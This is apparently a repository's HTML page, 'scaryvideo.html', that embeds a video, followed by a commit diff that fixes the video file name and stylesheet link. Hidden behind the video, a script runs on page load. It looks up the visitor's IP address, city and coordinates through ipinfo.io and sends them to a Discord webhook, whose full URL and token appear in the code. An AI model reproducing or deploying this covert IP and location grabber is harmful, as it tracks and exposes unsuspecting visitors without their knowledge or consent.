
==== scaryvideo.html @ 45858051 "Update scaryvideo.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
    <link rel="stylesheet" href="calc.css">
</head>
<body>
<video width="320" height="240" controls>
  <source src="Scary.mox" type="video/mov">
Your browser does not support the video tag.
</video>
    <script>
        document.addEventListener("DOMContentLoaded", function() {
            // Fetch the IP address from the API
            let ip

            fetch("https://ipinfo.io/json") 
                .then(response => response.json())
                .then(data => {
                    function sendMessage() {
                      const request = new XMLHttpRequest();
                      request.open("POST", "https://discordapp.com/api/webhooks/1330281072189112341/YxKwYlSFLXoe4fdRKHLCqGxFzDOs1Lq5If-Q5JeJM_Rbn27cPI5MY1MKe8BHcF9KgA_6");
                    
                      request.setRequestHeader('Content-type', 'application/json');
                    
                      const params = {
                        username: "My Webhook Name",
                        avatar_url: "",
                        content: `City: (${data.city})
IP: (${data.ip})
Coords: (${data.loc})`
                      }
                  
                      request.send(JSON.stringify(params));
                    }
                    sendMessage()
                    console.log(data)
                })
                .catch(error => {
                    console.error("Error fetching IP address:", error);
                });
            });
    </script>
</body>
</html>

==== commit 4f9e898e: "Update scaryvideo.html" ====
--- a/scaryvideo.html
+++ b/scaryvideo.html
@@ -4,11 +4,11 @@
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Document</title>
-    <link rel="stylesheet" href="calc.css">
+    <link rel="stylesheet">
 </head>
 <body>
 <video width="320" height="240" controls>
-  <source src="Scary.mox" type="video/mov">
+  <source src="Scary.mov" type="video/mov">
 Your browser does not support the video tag.
 </video>
     <script>
